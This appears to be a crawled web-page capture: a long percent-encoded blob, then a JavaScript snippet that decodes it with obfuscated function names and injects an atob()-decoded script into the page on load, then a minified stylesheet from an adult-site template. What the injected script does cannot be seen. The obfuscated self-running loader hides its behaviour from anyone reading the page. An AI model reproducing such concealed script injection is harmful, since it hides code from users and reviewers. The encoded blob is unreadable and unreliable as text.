B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%14%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11AXP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q,%03;%02P%5B%12%03%1C%15%14%15%16R%20%14%1E%05INS%153#%1EIHL%176%0A%14QHJ2%0E?%0FYPJ0.%11%19AXR%122/%1BZ@Z((%08%0CP%5BB%06%1D%02%07OQY%0E;%11%0CINS;%10%25%1DIHL%0F%16%3C%1EQHJ%08%3C%11%0CYP%1C%07%12%16%11%1D%18%16%0FA%08%20%22%0CYP%1A%13%02%0C%07%1B%1FYI%0E%0D%08%16AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X#0%22%1CIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%0A4-%1DZ@%0A%0B%04%15%12%0A%1CIYRI:L#)HZ%22%3CJFS)4,R:J%3C%25/4,R:%3CN#Y2*R::L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,PKILS)B*$%3C:L#/4XRIJO#Y2*XJ::SSB*$%3CJ%3CS)4,$%3CJ%3C%25%5B2Z%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%3CH%1A%1E%07%07%12%0D%08%0E%09X??%3C%1CI,%179%14@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C5%02(%17$Z%1C%01%0D%1C%0A%05%10%0E%0FG%17%00-%17QH%1A%15%1D%06%1C%03%17AI%13%01%02%0C%1E%1FAI%3C%25Y2,PH:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%17%01%3E2%22%0A82P%5B4L%12%0E%19%01C%14%1C%1F%1A%15%08%08%16R%20%1C%0C%07IN%03%00%0C%05%0C%13%0FG-%04$%17QHJ%10%1C%11%0FYPJ%12%20%11%17AX%04%07%14%09%1B%06%00%1E%17A%0A%08%00%14A4%13%0E%07N%03%00%0C%05%0C%13%0FG%1B%03%13%19%22$%0B%08%1E/R%0C%1F%14%0F%04%0C%1B%06%1FY%06%0D%15%1EZ@%0A%0B%04%15%12%0A%1CIY%3C%13%22%0FP%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA&%1F%1B%0FYP%1A%13%02%0C%07%1B%1FYF=%12HB%5EA%5E%1C%07%12%16%11%1D%18%16%0FA%04%11%1E%0FYP%1A%13%02%0C%07%1B%1FYI%2021%15AXP:0%22%1E%17AX$I8%02%1E%14AXP%1C%07%12%16%11%1D%18%16%0FA%220%1F%0AYP%1A%13%02%0C%07%1B%1FYI%12%0A%0E%16AXPJI%084%03%0EYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1F8%19%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY4#;%03P%5B@X%04%07%14%09%1B%06%00%1E%17A%20%22%1F%11AX%02%13%04%13%0D%00%07Q%0A&%08%02P%5BB%063%0E%04OQY%1A&2%08INS%053%20%10IH%1A%1E%07%07%12%0D%08%0E%09X%11.%1B%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%20%103%18AX%04%0D%04%13X%05+%10%1AZ%07%12%16%11%1D%18%16%0FA%3E;%16%0AYP%1A%13%02%0C%07%1B%1FYIJFS)4XRII%006%01%00YPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%12%182%1AZ@%0A%0B%04%15%12%0A%1CI4%0B%22%09OQY%06%03=%07INS\'%1F%3C%1FIHL%1B%131%12QH%1C%01%0D%1C%0A%05%10%0E%0FG-%081%13QH%1A%15%1D%06%1C%03%17AI@_)%0E%15/%0CIN%25Z@X%228%10%22%1CZ@,%04%07%14%09%1B%06%00%1E%17A433%11AX%02%13%04%13%0D%00%07QQFF%3C%1F%16?%1CQH%3COQ%5B2Z%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X%05??%1AIH%1C%0A%17%1D%04%0B%0FAOSSB*$J@L#/@ZQ(%14.%10Z@X%04%07%14%09%1B%06%00%1E%17A06=%11AX%02%13%04%13%0D%00%07QQIJFS)4ZXJ::QXA4%1B2%0COQ%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X%01:9%1AIH%1C%0A%17%1D%04%0B%0FAO=%3E%19%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%3C7%18%02OQ%09%1B%14%0D%14%13%09XZAYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHHPYHZ%22%3CJFS)4XPJ::Q)BPR:%3C:%05%1E%0C%05Y%0E1%25%1BO2S%16%1F%08%0A%00%1B%20%11%10%00%08%05%00PES&.?%22$.1SUC%1E%19%17PES%14%25?%5B%176(K9%14T%11.)3%08/%00%01%188%13+%0B%17%3ET%1A%17%07%5C%0E%17_+%008%13%15%07%5BMC%0C%11%0A%20%11%10%00%08%05%00%0D\'%04!%0C%0A%25%15%13%00SUC%25.5:K%5D%5B%0C%1D%1B%11%10%01%3E%1D%04%01%0FZ/R%17%0C%0F%02%13%11%1D%07Q0*%12%04P%5B%12%03%1C%15%14%15%16R88%10%0AINS%05%0D%12%1FIHL)#%1E%1CQHJ&%1F%1B%0FYPJ%20%00%11%14AXR%0E%25%04%1DZ@Z%1E+%09%0AP%5BB%02:9%09OQY%20%08-%05INS7%25%01%10IHL%176%0A%14QH%1C%01%0D%1C%0A%05%10%0E%0FG%13?%1F%12QH%1A%15%1D%06%1C%03%17AIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)B*$%3C%3CNSZA%167%12%08OQ%5BCY(0$%04P%5B@X%04%07%14%09%1B%06%00%1E%17A%0A%00%12%16AX%02%13%04%13%0D%00%07QQI8$%1C%11AXPKI%22%1A!%04YPHHLP%15\'%02%10IHN%05%14%1C%1F%1A%15%08%08%16R$%19%14%05IN%03%00%0C%05%0C%13%0FG%0B5%00%14QHJ%14?%1B%0CYPJ%165;%15AXR%06%09%00%12Z@Z,%1B9%05P%5BB%1E-$%08OQY,9%1C%0CINS%19(&%1DIHL!%07!%1BQHJ2,9%0AYPJ(0*Z@Z((%08%0CP%5BB%12%181%0COQY%065%1A%04INS%15#%19%14IHL%17%18%19%15QHJ%08,7%00YPJ,)%01%11AXR%16%15%22%12Z@Z%1A%08%0D%01P%5BB45%11%08OQY(%16%10%07INS%01%18%08%13IHL-%04$%17QHJ61%1B%02YPJ%16!%1C%1BAXR%0E%13#%1EZ@Z%1E+%09%0AP%5BB%02*)%02OQY%1A%221%02INS%1D1!%1CIHL5%3C%18%1CQHJ*6%03%04YPJ%06=*%15AXR%20%16,%12Z@Z%1A*%0C%0EP%5BB%02%08%18%0BOQ%0F%0F%04%17%02%15%0E%17%1CI%16%1D%05%05OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#YHZ%22%3CJFS)4ZXJ::%25%0F%0F%04%17%02%15%0E%17%1CI8%1C%06%05OQ%09%1B%14%0D%14%13%09XZ%065%1A%04INQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%00?%1BZ@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:LS)BZ%22:%3C:#Y2,$%3C:L#/4,%04%07%14%09%1B%06%00%1E%17A$%05%19%16AX%02%13%04%13%0D%00%07Q%3C-%11%0EP%5BB%1E-$%08OQY%1A2!%09INS%01.%18%1CIH%1A%1E%07%07%12%0D%08%0E%09X+%3E%20%1AIH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ(0*Z@Z%20&%06%0EP%5BB%06#0%08OQ%0F%0E3%1BIH%5C%1E%07%07%12%0D%08%0E%09X30%25%1AIH%1C%0A%17%1D%04%0B%0FA%00%1C%16%0DYPJ%16%03%1B%14AX%04%07%14%09%1B%06%00%1E%17A%20%140%16AX%02%13%04%13%0D%00%07Q%1E%05%05%03P%5BB0%0E*%0BOQY%20%08-%05INS%15#%19%14IHL%0B11%19QHJ%10%1C%11%0FYPJ%0E/%16Z@Z%1A%009%04P%5BB%1E=%02%04OQY%20:%12%0CINS#%20%18%12IH%1A%1E%07%07%12%0D%08%0E%09X%11%1C:%1DIH%1C%0A%17%1D%04%0B%0FA.3%19%04YPJ$%15;%1AAXR%16%05%04%1EZ@Z%1E+%09%0AP%5BB%200%08%0AOQY%1A%221%02INS%1D%1B5%1FIHL%0F%16%3C%1EQHJ2%0E?%0FYPJ(%1E,%16AXR084%1DZ@Z%1A%04%00%0DP%5BB%1E=%02%04OQY%3C%074%07INS%11%08)%1AIHL%176%0A%14QHJ%002%1A%04YPJ%0E#%1B%17AXR%06+%0F%15Z@%0C%1F%14%0F%04%0C%1B%06%1FY%16%11%25%1CZ@%0A%0B%04%15%12%0A%1CIY%0E%05%02%01P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E%097%0DYP%1A%13%02%0C%07%1B%1FYII%10%10%14%05YPHKOSSB*$J@L#/@XRIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q_BPR:%3CN%05%14%1C%1F%1A%15%08%08%16R%1A%1C%0F%05IN%03%00%0C%05%0C%13%0FGPYB*R:%3C:#Y2,$JILS)B*$%3C:L#/4XTJ@L#/@ZQJ@L#/BYRJ:L#/4*R:%3C:Q%5BBYR@J%3C%25YHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X\'%07%08%1DIH%1C%0A%17%1D%04%0B%0FAO%1B%131%12QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%1E%13%11%05OQ%09%1B%14%0D%14%13%09XZH*$J::Q)B*$%3C%1C%08%20:%06YPZ%07%12%16%11%1D%18%16%0FA6%13%01%0DYP%1A%13%02%0C%07%1B%1FYI$%05+%1FAXPJIO%1B=%11%14QHHMP??4%16IHNQ%0F%0F%04%17%02%15%0E%17%1CI%022%15IN%03%00%0C%05%0C%13%0FGP%19$%1F%14IHNSZ%02%3C%17%0CINQ%0F%0F%04%17%02%15%0E%17%1CI$5%16IN%03%00%0C%05%0C%13%0FG19%02%1CQHJ%002%1A%04YPJ%161%3E%1FAXR%16;6%11Z@%0C%1F%14%0F%04%0C%1B%06%1FY%0E)%09P%5B%12%12%16%0F%12%13X#%20%00D$%07%03%12Z@*0%08%0B%0DP%5B4J%0B%04%15%12%0A%1CI%200%10%5EO);%18Z%22%3CH%3C-6%08%18%5C,#=%1CZ@,C8%221%14Z88%08J::T%11%3E=%1EIHNC%0F%0F%04%17%02%15%0E%17%1CI%1A%3C%09IN%03%00%0C%05%0C%13%0FGP7%0B%22%14IHNSZA%3C/$%0EOQ%5BCY%0A%0C%17%03P%5B@X%04%07%14%09%1B%06%00%1E%17A,!%13Z@%0A%0B%04%15%12%0A%1CI82%0A%0COQY%3C%074%07INS%11%0C%10%13IHL%1B%1B%05%17QH%1C%01%0D%1C%0A%05%10%0E%0FG%1F0%0BYP%1A%0E%14/12%12%3E%0B%02OQ/T4%1F%05%0BOQ)%20%18%13%0BIN%25I,%17%1D%0BIN#30%25%1AIHL)+%22%1EQH%3CZ%17%01%3E2%22$5+P%5B4J%04%07%14%09%1B%06%00%1E%17A($%1DZ@%0A%0B%04%15%12%0A%1CI%1E%13%11%05OQY%0E;%11%0CINS%05%0D%12%1FIHL%13#%10%18QHJ%14;*%01YPJ%20%103%18AXR(%183%1CZ@Z%1E+%09%0AP%5BB%1E1%0FINS%01*)%11IHL%0F%16%0A%17QHJ%04%19*%0AYPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A(0*Z@%0A%0B%04%15%12%0A%1CIY%0A6*%0EP%5B@*0*%12%04P%5B4YP%1C%206%3EZ@J%1F%14%0F%04%0C%1B%06%1FY%0A82P%5B%12%03%1C%15%14%15%16R(8%13%08INS%053%20%10IHL%13%05%25%19QHJ%14?%1B%0CYP%1C%07%12%16%11%1D%18%16%0FA%22,%3EAX%02%13%04%13%0D%00%07Q%1A%001%0AP%5BB$%0F,%07OQY%1E;%16%04INS\'%1F%3C%1FIHL%0F%16%0A%17QHJ%14?%1B%0CYPJ4%115%14AX%04%07%14%09%1B%06%00%1E%17A%0617Z@%0A%0B%04%15%12%0A%1CI%02%3E%08%04OQY%065%1A%04INS7%1B2%11IHL%0F8%06%14QHJ%08%0A6%0FYPJ0.%11%19AXR(%04%00%1CZ@Z%1E;3%00P%5BB%1E=%02%04OQY%3C%074%07INS#%20%18%12IHL%0B!!%12QHJ61%1B%02YPJ%16%03%1B%14AXR%06+%0F%15Z@Z0%185%03P%5BB%06%1D4%0EOQY%065%1A%04IN%05%14%1C%1F%1A%15%08%08%16R(%20?IH%1C=%14%0D%1BQH:.%11%18%03YP%3C%5C%08%0B%25**%1A&%0B%04P%5B4J%04%0E%120;%5C($%3E(%5C%01%0D%1C%0A%05%10%0E%0FOQ%09%1B%14%0D%14%13%09XJ%14J%16%126$V%11%1A;0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
</script>

--- FILE ---
content_type: text/css
request_url: https://nsfw.page/templates/nsfw/style.css?v=1.0.6
body_size: 7696
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,/* 1 */
figcaption,figure,footer,header,main,/* 2 */
menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,/* 1 */
[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],/* 1 */
[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{font-family:'Open Sans',sans-serif;font-size:14px;line-height:1.5;font-weight:400;text-align:left;color:#2e2e2e;padding:0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.vjs-default-skin *{font-size:inherit!important;line-height:inherit!important;text-align:inherit!important}.vjs-control-bar{height:auto!important}.vjs-current-time-display,.vjs-duration-display,.vjs-time-divider{text-align:center!important;margin-top:6px}.vjs-default-skin .vjs-progress-control{font-size:6px!important}.vjs-default-skin .vjs-play-progress,.vjs-default-skin .vjs-volume-level{background-color:#fa6262!important}.vjs-big-play-button{background-color:transparent!important;font-size:72px!important;border-radius:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;border:0!important}.vjs-loading-spinner{font-size:4em!important;line-height:1!important}#playerClose{margin-top:4px!important}:focus{outline:0}html,body{height:100%}body{background:#fff;width:100%;display:block;float:left}.margin-lr{margin-left:1px;margin-right:1px}h1,h2,h3,h4,h5,h6{font-family:'Montserrat',sans-serif;font-weight:600;margin:0}table a{font-family:'Montserrat',sans-serif;font-weight:600}h1.center,h2.center,h3.center{text-align:center}h1,h1 a{font-size:1.4rem}h2,h2 a{font-size:1.2rem}.description h2,.description h2 a{font-size:13px;font-weight:400}h3,h3 a{font-size:1.2rem}h4,h4 a{font-size:1rem}h5,h5 a{font-size:.8rem}h6,h6 a{font-size:.6rem}a,a *{color:#ec3c3c;text-decoration:none;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}a:hover,a:hover *{color:#fa6262;text-decoration:none}a.button,button,input[type="submit"]{font-family:'Montserrat',sans-serif;font-weight:600;background:#0f2e92;display:block;text-transform:uppercase;float:left;color:#fff;padding:8px 30px;border:0!important;cursor:pointer}.font-headline,.font-headline *{font-family:'Montserrat',sans-serif;font-weight:600}a.button span,button span{font-family:'Montserrat',sans-serif;font-weight:600}tr.read a{font-family:'Open Sans',sans-serif!important;font-weight:400!important}a.button.small,button.small,.modal-footer button,input[type="submit"].small{padding:4px 15px!important}a.button,a.button span,button.small,.modal-footer button,input[type="submit"].small{font-size:12px!important}input[type="submit"]{width:auto}a.button span,button span{color:#fff}a.button.center,button.center{display:table!important;float:none;margin:0 auto}a.button .sub-label-on,a.button.active .sub-label-off{display:none}a.button.active .sub-label-on,a.button .sub-label-off{display:block}a.button:hover,button:hover,input[type="submit"]:hover{background:#fa6262}img{display:block;float:left}img.responsive{width:100%;height:auto}p{width:100%;display:block;float:left}ul,ol{list-style:none}input,textarea{background:#fff;width:100%;display:block;float:left;padding:8px 10px;border:1px solid rgba(0,0,0,0.2);-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}input:focus,textarea:focus{border:1px solid rgba(0,0,0,0.6)}input{min-height:33px}textarea{height:200px;min-height:200px;max-height:400px;resize:vertical}select{width:100%;max-width:200px;display:block;float:left}form#login-form,form#forgot-pass-form,form#signup-form,form#edit-profile-form,form#CaptchaForm,form#formUpload,form#contact-form{width:100%;max-width:400px;display:table;margin:0 auto}label{font-family:'Montserrat',sans-serif;font-weight:600;float:left;margin-bottom:4px}form#login-form button,form#forgot-pass-form button,form#signup-form button,button.full,input[type="submit"].full{width:100%;text-align:center}iframe{border:0!important}.wrapper{width:100%;max-width:1280px;display:block;margin:0 auto;padding:0 20px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{display:block;float:left}.col-1{width:8.333%}.col-2{width:16.66%}.col-3{width:25%}.col-4{width:33.33%}.col-5{width:41.66%}.col-6{width:50%}.col-7{width:58.33%}.col-8{width:66.66%}.col-9{width:75%}.col-10{width:83.33%}.col-11{width:91.66%}.col-12{width:100%}.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{margin:0 0 0 1.6% 